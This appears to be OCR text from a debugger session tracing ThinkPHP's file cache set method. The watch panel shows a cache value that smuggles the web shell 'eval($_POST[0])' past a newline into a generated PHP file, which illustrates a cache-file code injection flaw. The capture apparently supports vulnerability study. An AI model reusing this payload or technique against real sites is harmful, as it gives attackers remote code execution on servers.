 Locals
$data: "<?php
$expire: 0
$filename: "E:\phpStudy_64\phpstudy\phpst…
$first: uninitialized
$name: "name"
$result: uninitialized
$value: "1
$this: think\cache\driver\File
Superglobals
User defined constan
"<?php
//000000000000s:21:"1
eval($_POST[0]);//";
?>"
监视
$data: "<?php
$filename: "E:\phpStudy_64\phpstudy\phpstu…
文件名 md加密的键
断点
调用堆栈 因 STEP 已暂停
think\cache\driver\File->set File.php
think\Cache::set Cache.php 129:1
135 * @return boolean
136 */
137 public function set($name, $value, $expire = null)
138 {
139 if (is_null($expire)) {
140 $expire = $this->options['expire'];
141 }
142 $filename = $this->getCacheKey($name);
143 if ($this->tag && !is_file($filename)) {
144 $first = true;
145 }
146
147 $data = serialize($value);
148 if ($this->options['data_compress'] && function_exists('gzcompress')) {
149 //数据压缩
150 $data = gzcompress($data, 3);
151 }
152 $data = "<?php\n//" . sprintf('%012d', $expire) . $data . "\n?>";
153 $result = file_put_contents($filename, $data);
154 if ($result) {
155 isset($first) && $this->setTagItem($filename);
156 clearstatcache();
157 return true;
158 } else {
159 return false;
160 }
161 }